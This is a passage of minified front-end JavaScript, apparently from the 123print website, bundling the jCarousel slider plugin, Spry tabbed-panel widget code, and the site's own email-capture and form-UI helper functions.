"),o=0;o<s.length;o++)if(s[o].indexOf("jcarousel-skin")!=-1){n(t).removeClass(s[o]),e=s[o];break}t.nodeName.toUpperCase()=="UL"||t.nodeName.toUpperCase()=="OL"?(this.list=n(t),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=n(t),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),this.clip.length===0&&(this.clip=this.list.wrap("<div></div>").parent()),this.container.length===0&&(this.container=this.clip.wrap("<div></div>").parent()),e!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+e+'"></div>'),this.buttonPrev=n(".jcarousel-prev",this.container),this.buttonPrev.length===0&&this.options.buttonPrevHTML!==null&&(this.buttonPrev=n(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=n(".jcarousel-next",this.container),this.buttonNext.length===0&&this.options.buttonNextHTML!==null&&(this.buttonNext=n(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var l=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.list.children("li"),f=this;e.length>0&&(h=0,c=this.options.offset,e.each(function(){f.format(this,c++),h+=f.dimension(this,l)}),this.list.css(this.wh,h+100+"px"),u&&u.size!==void 0||(this.options.size=e.length)),this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){f.next()},this.funcPrev=function(){f.prev()},this.funcResize=function(){f.resizeTimer&&clearTimeout(f.resizeTimer),f.resizeTimer=setTimeout(function(){f.reload()},100)},this.options.initCallback!==null&&this.options.initCallback(this,"init"),!i&&n.browser.safari?(this.buttons(!1,!1),n(window).on("load.jcarousel",function(){f.setup()})):this.setup()},t=n.jcarousel,t.fn=t.prototype={jcarousel:"0.2.8"},t.fn.extend=t.extend=n.extend,t.fn.extend({setup:function(){if(this.prevLast=this.prevFirst=this.last=this.first=null,this.animating=!1,this.tail=this.resizeTimer=this.timer=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var t=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(t,!1);n(window).off("resize.jcarousel",this.funcResize).on("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),this.options.initCallback!==null&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(this.tail!==null&&this.inTail&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,this.options.reloadCallback!==null&&this.options.reloadCallback(this),this.options.visible!==null){var r=this,u=Math.ceil(this.clipping()/this.options.visible),n=0,i=0;this.list.children("li").each(function(t){n+=r.dimension(this,u),t+1<r.first&&(i=n)}),this.list.css(this.wh,n+"px"),this.list.css(this.lt,-i+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(n){return n!==void 0&&(this.options.size=n,this.locked||this.buttons()),this.options.size},has:function(n,t){var i,r;for(t!==void 0&&t||(t=n),this.options.size!==null&&t>this.options.size&&(t=this.options.size),i=n;i<=t;i++)if(r=this.get(i),!r.length||r.hasClass("jcarousel-item-placeholder"))return!1;return!0},get:function(t){return n(">.jcarousel-item-"+t,this.list)},add:function(i,r){var u=this.get(i),e=0,f=n(r),s,o;if(u.length===0){for(o=t.intval(i),u=this.create(i);;)if(s=this.get(--o),o<=0||s.length){o<=0?this.list.prepend(u):s.after(u);break}}else e=this.dimension(u);return f.get(0).nodeName.toUpperCase()=="LI"?(u.replaceWith(f),u=f):u.empty().append(r),this.format(u.removeClass(this.className("jcarousel-item-placeholder")),i),f=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.dimension(u,f)-e,i>0&&i<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))-e+"px"),this.list.css(this.wh,t.intval(this.list.css(this.wh))+e+"px"),u},remove:function(n){var r=this.get(n),i;!r.length||n>=this.first&&n<=this.last||(i=this.dimension(r),n<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+i+"px"),r.remove(),this.list.css(this.wh,t.intval(this.list.css(this.wh))-i+"px"))},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(n){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=t.intval(this.list.css(this.lt)),i=n?i+this.tail:i-this.tail;this.inTail=!n,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(n,t){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(n),t))},pos:function(n,i){var s=t.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;this.options.wrap!="circular"&&(n=n<1?1:this.options.size&&n>this.options.size?this.options.size:n);for(var e=this.first>n,l=this.options.wrap!="circular"&&this.first<=1?1:this.first,o=e?this.get(l):this.get(this.last),r=e?l:l-1,u=null,f=0,v=!1,h=0;e?--r>=n:++r<n;)u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size))&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0)))),o=u,h=this.dimension(u),v&&(f+=h),this.first!==null&&(this.options.wrap=="circular"||r>=1&&(this.options.size===null||r<=this.options.size))&&(s=e?s+h:s-h);for(var l=this.clipping(),y=[],a=0,c=0,o=this.get(n-1),r=n;++a;){if(u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o.length===0?this.list.prepend(u):o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size)&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0))))),o=u,h=this.dimension(u),h===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if(this.options.wrap!="circular"&&this.options.size!==null&&r>this.options.size?y.push(u):v&&(f+=h),c+=h,c>=l)break;r++}for(u=0;u<y.length;u++)y[u].remove();if(f>0&&(this.list.css(this.wh,this.dimension(this.list)+f+"px"),e&&(s-=f,this.list.css(this.lt,t.intval(this.list.css(this.lt))-f+"px"))),f=n+a-1,this.options.wrap!="circular"&&this.options.size&&f>this.options.size&&(f=this.options.size),r>f)for(a=0,r=f,c=0;++a;){if(u=this.get(r--),!u.length)break;if(c+=this.dimension(u),c>=l)break}for(r=f-a+1,this.options.wrap!="circular"&&r<1&&(r=1),this.inTail&&e&&(s+=this.tail,this.inTail=!1),this.tail=null,this.options.wrap!="circular"&&f==this.options.size&&f-a+1>=1&&(e=t.intval(this.get(f).css(this.options.vertical?"marginBottom":"marginRight")),c-e>l)&&(this.tail=c-l-e),i&&n===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);n-->r;)s+=this.dimension(this.get(n));return this.prevFirst=this.first,this.prevLast=this.last,this.first=r,this.last=f,s},animate:function(t,i){var r,f,u;this.locked||this.animating||(this.animating=!0,r=this,u=function(){if(r.animating=!1,t===0&&r.list.css(r.lt,0),!r.autoStopped&&(r.options.wrap=="circular"||r.options.wrap=="both"||r.options.wrap=="last"||r.options.size===null||r.last<r.options.size||r.last==r.options.size&&r.tail!==null&&!r.inTail)&&r.startAuto(),r.buttons(),r.notify("onAfterAnimation"),r.options.wrap=="circular"&&r.options.size!==null)for(var n=r.prevFirst;n<=r.prevLast;n++)n!==null&&!(n>=r.first&&n<=r.last)&&(n<1||n>r.options.size)&&r.remove(n)},this.notify("onBeforeAnimation"),this.options.animation&&i!==!1?(f=this.options.vertical?{top:t}:this.options.rtl?{right:t}:{left:t},u={duration:this.options.animation,easing:this.options.easing,complete:u},n.isFunction(this.options.animationStepCallback)&&(u.step=this.options.animationStepCallback),this.list.animate(f,u)):(this.list.css(this.lt,t+"px"),u()))},startAuto:function(n){if(n!==void 0&&(this.options.auto=n),this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped=!1;var t=this;this.timer=window.setTimeout(function(){t.next()},this.options.auto*1e3)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){this.timer!==null&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(n,t){n==null&&(n=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)&&(n=this.tail!==null&&!this.inTail),t!=null||(t=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),this.locked||this.options.wrap&&this.options.wrap!="last"||this.options.size===null||this.first!=1)||(t=this.tail!==null&&this.inTail);var i=this;this.buttonNext.length>0?(this.buttonNext.off(this.options.buttonNextEvent+".jcarousel",this.funcNext),n&&this.buttonNext.on(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[n?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",n?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=n&&this.buttonNext.each(function(){i.options.buttonNextCallback(i,this,n)}).data("jcarouselstate",n)):this.options.buttonNextCallback!==null&&this.buttonNextState!=n&&this.options.buttonNextCallback(i,null,n),this.buttonPrev.length>0?(this.buttonPrev.off(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),t&&this.buttonPrev.on(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[t?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",t?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=t&&this.buttonPrev.each(function(){i.options.buttonPrevCallback(i,this,t)}).data("jcarouselstate",t)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=t&&this.options.buttonPrevCallback(i,null,t),this.buttonNextState=n,this.buttonPrevState=t},notify:function(n){var t=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",n,t),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",n,t,this.first),this.callback("itemFirstOutCallback",n,t,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",n,t,this.last),this.callback("itemLastOutCallback",n,t,this.prevLast)),this.callback("itemVisibleInCallback",n,t,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",n,t,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(t,i,r,u,f,e,o){var h,c,t,s;if(!(this.options[t]==null||typeof this.options[t]!="object"&&i!="onAfterAnimation")&&(h=typeof this.options[t]=="object"?this.options[t][i]:this.options[t],n.isFunction(h)))if(c=this,u===void 0)h(c,r,i);else if(f===void 0)this.get(u).each(function(){h(c,this,u,r,i)});else for(t=function(n){c.get(n).each(function(){h(c,this,n,r,i)})},s=u;s<=f;s++)s!==null&&!(s>=e&&s<=o)&&t(s)},create:function(n){return this.format("<li></li>",n)},format:function(t,i){for(var t=n(t),u=t.get(0).className.split(" "),r=0;r<u.length;r++)u[r].indexOf("jcarousel-")!=-1&&t.removeClass(u[r]);return t.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+i)).css({float:this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",i),t},className:function(n){return n+" "+n+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,r){var u=n(i),f;return r==null?this.options.vertical?u.outerHeight(!0)||t.intval(this.options.itemFallbackDimension):u.outerWidth(!0)||t.intval(this.options.itemFallbackDimension):(f=this.options.vertical?r-t.intval(u.css("marginTop"))-t.intval(u.css("marginBottom")):r-t.intval(u.css("marginLeft"))-t.intval(u.css("marginRight")),n(u).css(this.wh,f+"px"),this.dimension(u))},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-t.intval(this.clip.css("borderTopWidth"))-t.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-t.intval(this.clip.css("borderLeftWidth"))-t.intval(this.clip.css("borderRightWidth"))},index:function(n,t){return t==null&&(t=this.options.size),Math.round(((n-1)/t-Math.floor((n-1)/t))*t)+1}}),t.extend({defaults:function(t){return n.extend(r,t||{})},intval:function(n){return n=parseInt(n,10),isNaN(n)?0:n},windowLoaded:function(){i=!0}}),n.fn.jcarousel=function(i){if(typeof i=="string"){var r=n(this).data("jcarousel"),u=Array.prototype.slice.call(arguments,1);return r[i].apply(r,u)}return this.each(function(){var r=n(this).data("jcarousel");r?(i&&n.extend(r.options,i),r.reload()):n(this).data("jcarousel",new t(this,i))})}})(jQuery);
(function(){typeof Spry=="undefined"&&(window.Spry={}),Spry.Widget||(Spry.Widget={}),Spry.Widget.TabbedPanels=function(n,t){if(this.element=this.getElement(n),this.defaultTab=0,this.tabSelectedClass="TabbedPanelsTabSelected",this.tabHoverClass="TabbedPanelsTabHover",this.tabFocusedClass="TabbedPanelsTabFocused",this.panelVisibleClass="TabbedPanelsContentVisible",this.focusElement=null,this.hasFocus=!1,this.currentTabIndex=0,this.enableKeyboardNavigation=!0,this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT,this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT,Spry.Widget.TabbedPanels.setOptions(this,t),typeof this.defaultTab=="number"){if(this.defaultTab<0)this.defaultTab=0;else{var i=this.getTabbedPanelCount();this.defaultTab>=i&&(this.defaultTab=i>1?i-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab)),this.attachBehaviors()},Spry.Widget.TabbedPanels.prototype.getElement=function(n){return n&&typeof n=="string"?document.getElementById(n):n},Spry.Widget.TabbedPanels.prototype.getElementChildren=function(n){for(var i=[],t=n.firstChild;t;)t.nodeType==1&&i.push(t),t=t.nextSibling;return i},Spry.Widget.TabbedPanels.prototype.addClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))==-1)&&(n.className+=(n.className?" ":"")+t)},Spry.Widget.TabbedPanels.prototype.removeClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))!=-1)&&(n.className=n.className.replace(new RegExp("\\s*\\b"+t+"\\b","g"),""))},Spry.Widget.TabbedPanels.setOptions=function(n,t,i){if(t)for(var r in t)i&&t[r]==undefined||(n[r]=t[r])},Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length)return n[0]}return null},Spry.Widget.TabbedPanels.prototype.getTabs=function(){var t=[],n=this.getTabGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length>1)return n[1]}return null},Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var t=[],n=this.getContentPanelGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getIndex=function(n,t){if(n=this.getElement(n),n&&t&&t.length)for(var i=0;i<t.length;i++)if(n==t[i])return i;return-1},Spry.Widget.TabbedPanels.prototype.getTabIndex=function(n){var t=this.getIndex(n,this.getTabs());return t<0&&(t=this.getIndex(n,this.getContentPanels())),t},Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex},Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)},Spry.Widget.TabbedPanels.addEventListener=function(n,t,i,r){try{n.addEventListener?n.addEventListener(t,i,r):n.attachEvent&&n.attachEvent("on"+t,i)}catch(u){}},Spry.Widget.TabbedPanels.prototype.cancelEvent=function(n){return n.preventDefault?n.preventDefault():n.returnValue=!1,n.stopPropagation?n.stopPropagation():n.cancelBubble=!0,!1},Spry.Widget.TabbedPanels.prototype.onTabClick=function(n,t){return this.showPanel(t),this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(n,t){return this.addClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(n,t){return this.removeClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabFocus=function(n,t){return this.hasFocus=!0,this.addClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.prototype.onTabBlur=function(n,t){return this.hasFocus=!1,this.removeClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.KEY_UP=38,Spry.Widget.TabbedPanels.KEY_DOWN=40,Spry.Widget.TabbedPanels.KEY_LEFT=37,Spry.Widget.TabbedPanels.KEY_RIGHT=39,Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(n,t){var f=n.keyCode,r,i,u;if(!this.hasFocus||f!=this.previousPanelKeyCode&&f!=this.nextPanelKeyCode)return!0;for(r=this.getTabs(),i=0;i<r.length;i++)if(r[i]==t&&(u=!1,f==this.previousPanelKeyCode&&i>0?u=r[i-1]:f==this.nextPanelKeyCode&&i<r.length-1&&(u=r[i+1]),u)){this.showPanel(u),u.focus();break}return this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(n,t){var r=!1,i;if(n&&(r=t(n),n.hasChildNodes()))for(i=n.firstChild;!r&&i;){r=this.preorderTraversal(i,t);try{i=i.nextSibling}catch(u){i=null}}return r},Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(n){var i=this,u,r;Spry.Widget.TabbedPanels.addEventListener(n,"click",function(t){return i.onTabClick(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseover",function(t){return i.onTabMouseOver(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseout",function(t){return i.onTabMouseOut(t,n)},!1),this.enableKeyboardNavigation&&(u=null,r=null,this.preorderTraversal(n,function(t){if(t.nodeType==1){var i=n.attributes.getNamedItem("tabindex");if(i)return u=t,!0;r||t.nodeName.toLowerCase()!="a"||(r=t)}return!1}),u?this.focusElement=u:r&&(this.focusElement=r),this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(t){return i.onTabFocus(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(t){return i.onTabBlur(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(t){return i.onTabKeyDown(t,n)},!1)))},Spry.Widget.TabbedPanels.prototype.showPanel=function(n){var i=-1,t;if(i=typeof n=="number"?n:this.getTabIndex(n),!(!i<0)&&!(i>=this.getTabbedPanelCount())){var u=this.getTabs(),r=this.getContentPanels(),f=Math.max(u.length,r.length);for(t=0;t<f;t++)t!=i&&(u[t]&&this.removeClassName(u[t],this.tabSelectedClass),r[t]&&(this.removeClassName(r[t],this.panelVisibleClass),r[t].style.display="none"));this.addClassName(u[i],this.tabSelectedClass),this.addClassName(r[i],this.panelVisibleClass),r[i].style.display="block",this.currentTabIndex=i}},Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var u=this.getTabs(),i=this.getContentPanels(),r=this.getTabbedPanelCount(),t=0;t<r;t++)this.addPanelEventListeners(u[t],i[t]);this.showPanel(this.defaultTab)}})();
var print123=print123||{};print123.CaptureEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CreateQuickAccount",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:null,error:null})},print123.ValidateEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CaptureEmailUK",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:function(t){t.d?$j(".DB_BorderError").hide().find(".DB_ErrorText").find("span").eq(0).text(""):n!=""&&$j(".DB_BorderError").show().find(".DB_ErrorText").find("span").eq(0).text("Please enter a valid email address!")},error:null})};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui={},print123.forms.ui.buildFormContainer=function(n,t,i,r,u,f,e){var v=this,l=document.createElement("div"),s,h,o,c,a;return print123.core.ui.clear(l),s=new print123.core.ui.Table(3,5,"0px","0px",u+"px"),o=s.getCell(0,0),o.setAttribute("width","36px"),o.setAttribute("height","16px"),o.id="tdLTSlice1_"+n,o.className=e,o=s.getCell(0,1),o.setAttribute("width","14px"),o=s.getCell(0,2),o.setAttribute("width","12px"),o=s.getCell(0,3),o.setAttribute("width","40px"),o=s.getCell(0,4),o.setAttribute("width","828px"),o=s.getCell(1,0),o.id="tdLT_"+n,o.setAttribute("height","19px"),o.className=f,o=s.getCell(1,1),o=s.getCell(1,2),s.mergeCells(1,2,4),i&&(h=document.createElement("div"),h.id="divTitle_"+n,h.appendChild(i),o.appendChild(h)),o=s.getCell(2,0),o.id="tdLTSlice2_"+n,o.setAttribute("height","19px"),o.className=e,o=s.getCell(2,1),o=s.getCell(2,2),s.mergeCells(2,2,4),r&&(c=document.createElement("div"),c.id="divSubTitle_"+n,c.appendChild(r),o.appendChild(c)),a=t(),o.appendChild(a),l.appendChild(s.element),l},print123.forms.ui.createModal=function(n,t,i){var f=this,u=document.createElement("div"),r;return u.className="FORMS_modalContainer",u.style.width=String(n)+"px",u.style.height=String(t)+"px",r=document.createElement("iframe"),r.width=String(n)+"px",r.height=String(t)+"px",r.src=i,r.scrolling="no",r.frameBorder="0",u.appendChild(r),u},print123.forms.ui.createRemainingFieldsMessage=function(n){var s=this,i=document.createElement("div"),u,t,o,e,r,f;return i.className="FORMS_messagePrompt_border",i.style.paddingLeft="4px",i.style.paddingRight="4px",i.style.paddingTop="1px",i.style.paddingBottom="1px",i.style.width="304px",u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","30px"),o=document.createElement("img"),o.src="/images/transparent.gif",o.className="FORMS_blue_exclamation",t.appendChild(o),t=u.getCell(0,1),t.setAttribute("width","4px"),t=u.getCell(0,2),t.setAttribute("width","262px"),e=document.createElement("span"),e.className="FORMS_messagePromptText",e.innerHTML="Only&nbsp;",t.appendChild(e),r=document.createElement("span"),r.id="",r.className="FORMS_messagePromptHighlight",r.innerHTML=n,t.appendChild(r),f=document.createElement("span"),f.className="FORMS_messagePromptText",f.innerHTML="&nbsp;left to fill out to proceed...",t.appendChild(f),i.appendChild(u.element),i},print123.forms.ui.prepareRemainingFieldsMessage=function(n,t){var i,r;return print123.core.ui.clear(n),i="fields",t==1&&(i="field"),r=this.createRemainingFieldsMessage(String(t)+" more "+i)},print123.forms.ui.resetFormState=function(n){for(var r,i,t=0;t<n.length;t++)r=document.getElementById(n[t].field),i=document.getElementById(n[t].message),n[t].type=="text"&&n[t].errorstate!==0&&(r.className=n[t].fieldCSS),i.innerHTML=""},print123.forms.ui.suppressKeypressOnForm=function(n){document.onkeypress=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1},document.onkeydown=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1}},print123.forms.ui.keyPress=function(n,t){var u=[8,9,17,18,35,36,37,38,39,40,46,112,113,114,115,116,117,118,119,120,121,122,123,127],r=!1,i;for(n=="numbers"&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105)&&(r=!0),i=0;i<u.length;i++)if(t.keyCode==u[i]){r=!0;break}return r},print123.forms.ui.prepareStatesForDDL=function(n){for(var r=this,i=[],t=0;t<n.length;t++)i[t]={view:n[t].FullName,value:n[t].Abbreviation};return i},print123.forms.ui.getStateIndex=function(n,t){for(var u=this,r=0,i=0;i<n.length;i++)if(n[i].Abbreviation==t){r=i;break}return r},print123.forms.ui.getStateAbbreviation=function(n,t){return n[t].Abbreviation},print123.forms.ui.buildCustomDDL=function(n,t,i,r,u){r==null&&(r=10),u==null&&(u=print123.forms.enums.ddlDefaultSize.normal);var e={ddlSize:u,dataArray:n,totalWidth:t,rowsVisible:8,blurOpacity:r,selectedIndex:i,defaultView:""};return new print123.forms.ui.DropDownList(e)},print123.forms.ui.fadeOut=function(n,t,i,r,u){n.style.opacity=r/100,n.style.filter="alpha(opacity="+r+")";var f=r,e=0,s=function(){e<=i?(f-=r/i,n.style.opacity=f/100,n.style.filter="alpha(opacity="+f+")",e+=1):(clearInterval(o),u&&u())},o=setInterval(s,t/i)},print123.forms.ui.showLoadingCursor=function(){var n=this;this.loadingCursorImg||(this.loadingCursorImg=document.createElement("img"),this.loadingCursorImg.src="/images/skins/en-US/default/icons/ajax-loader_arrows.gif",this.loadingCursorImg.style.position="absolute",this.loadingCursorImg.style.zIndex=4e3,this.loadingCursorDelegate=function(t){var i=print123.core.window.getScrollPosition();n.loadingCursorImg.style.left=t.clientX+12+i.x+"px",n.loadingCursorImg.style.top=t.clientY-5+i.y+"px"},this.loadingCursorLoad=function(){n.loadingCursorVisible=1,document.body.appendChild(n.loadingCursorImg),$addHandler(document,"mousemove",n.loadingCursorDelegate)}),this.loadingCursorActive||(this.loadingCursorActive=1,this.loadingCursorTimeout=setTimeout(this.loadingCursorLoad,250))},print123.forms.ui.hideLoadingCursor=function(){this.loadingCursorActive&&(clearTimeout(this.loadingCursorTimeout),this.loadingCursorActive=0,this.loadingCursorVisible&&(this.loadingCursorVisible=0,document.body.removeChild(this.loadingCursorImg),$removeHandler(document,"mousemove",this.loadingCursorDelegate)))},print123.forms.ui.alert=function(n,t,i,r,u,f){var o=document.createElement("div"),s,e;o.className="FORMS_modalTextBold",o.innerHTML=t,i==null&&(i=0),r==null&&(r=!0),u==null&&(u=120),s={title:n,messageType:i,width:354,height:u,content:o,mode:0,showOpacity:r},e=new print123.forms.ui.Notify(s),e.buildUI(),e.onOK=f,e.call()},print123.forms.ui.confirm=function(n,t,i,r,u,f,e,o){var h,c,s;o==null&&(o="FORMS_modalTextBold"),h=document.createElement("div"),h.className=o,h.innerHTML=t,f==null&&(f=120),u==null&&(u=0),e==null&&(e=!0),c={title:n,messageType:u,width:354,height:f,content:h,mode:2,showOpacity:e},s=new print123.forms.ui.Notify(c),s.onYes=i,s.onNo=r,s.buildUI(),s.call()},print123.forms.ui.checkFieldCompletion=function(n){for(var u=0,t=0,r,i,t=0;t<n.length;t++)r=n[t].evaluate,i=n[t].errorstate,r==!0&&i!=0&&(u+=1);return u},print123.forms.ui.getAdditionalControls=function(n,t,i,r){var a=this,l=document.createElement("div"),e=new print123.core.ui.Table(6,2,"0px","0px"),u=e.getCell(0,0),o,f,h,c,s;return u.setAttribute("width","146px"),u=e.getCell(0,1),u.setAttribute("width","532px"),i&&(u=e.getCell(1,1),o=new print123.core.ui.Table(1,3,"0px","0px"),o.element.className="Member_FormLabel",f=o.getCell(0,0),f.setAttribute("width","20px"),i.type="checkbox",i.className="Member_FormLabel",f.appendChild(i),i.checked=!0,f=o.getCell(0,1),f.setAttribute("width","8px"),f=o.getCell(0,2),f.setAttribute("width","484px"),h=document.createElement("span"),h.innerHTML="I would like to receive promotions from 123print and partner companies.",f.appendChild(h),u.appendChild(o.element),u=e.getCell(2,0),u.height="10px"),u=e.getCell(3,1),n.control=document.createElement("a"),n.control.className=n.disabledCSS,n.control.style.marginLeft="0px",n.control.disabled=!0,print123.core.event.clearHandlers(n.control),print123.core.event.addHandler(n.control,"focus",function(){n.control.blur()}),print123.core.event.addHandler(n.control,"click",function(){t&&t()}),c=document.createElement("span"),c.innerHTML="Next",n.control.appendChild(c),u.appendChild(n.control),r&&(u=e.getCell(4,0),u.height="10px",u=e.getCell(5,1),s=document.createElement("a"),s.className="Member_SmallBlueLink",s.innerHTML="Forgot your password?",u.appendChild(s),print123.core.event.clearHandlers(s),print123.core.event.addHandler(s,"click",function(){r.open()})),l.appendChild(e.element),l},print123.forms.ui.checkUpdateButton=function(n,t){for(var r=!0,i=0;i<n.length;i++)if(n[i].errorstate!==0){r=!1;break}return r?this.enableButton(t):this.disableButton(t),r},print123.forms.ui.disableButton=function(n){n.control.disabled=!0,n.control.className=n.disabledCSS},print123.forms.ui.enableButton=function(n){n.control.disabled=!1,n.control.className=n.enabledCSS},print123.forms.ui.buildURL=function(n,t){var i=document.location.toString().split("#")[0];return 